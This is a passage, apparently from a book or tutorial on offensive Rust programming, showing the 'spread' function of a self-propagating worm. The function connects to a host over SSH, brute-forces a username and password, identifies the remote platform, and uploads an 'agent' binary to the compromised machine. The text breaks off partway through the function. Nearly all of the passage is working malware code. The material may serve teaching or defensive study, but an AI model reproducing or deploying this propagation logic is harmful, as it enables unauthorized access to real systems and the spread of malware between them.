 let _ = consume_stdio(&mut channel_exec);

    Ok(())
}
Finally, putting it all together and we have our spread function:
pub fn spread(install_dir: PathBuf, host_port: &str) -> Result<(),
↪ crate::Error> {
    let tcp = TcpStream::connect(host_port)?;
    let mut ssh = Session::new()?;
    ssh.set_tcp_stream(tcp);
    ssh.handshake()?;

    match bruteforce(&mut ssh)? {
        Some((username, password)) => {
            println!(
                "Authenticated! username: ({}), password: ({})",
                username, password
            );
        }
        None => {
            println!("Couldn't authenticate. Aborting.");
            return Ok(());
        }
    };

    let platform = identify_platform(&ssh)?;
    println!("detected platform: {}", platform);

    let mut agent_for_platform = install_dir.clone();
    agent_for_platform.push(format!("agent.{}", platform));
    if !agent_for_platform.exists() {
        println!("agent.{} not avalable. Aborting.", platform);
        return Ok(());
    }

    println!("Uplaoding: {}", agent_for_platform.display());

    let remote_path = upload_agent(&ssh, &agent_for_platform)?;
361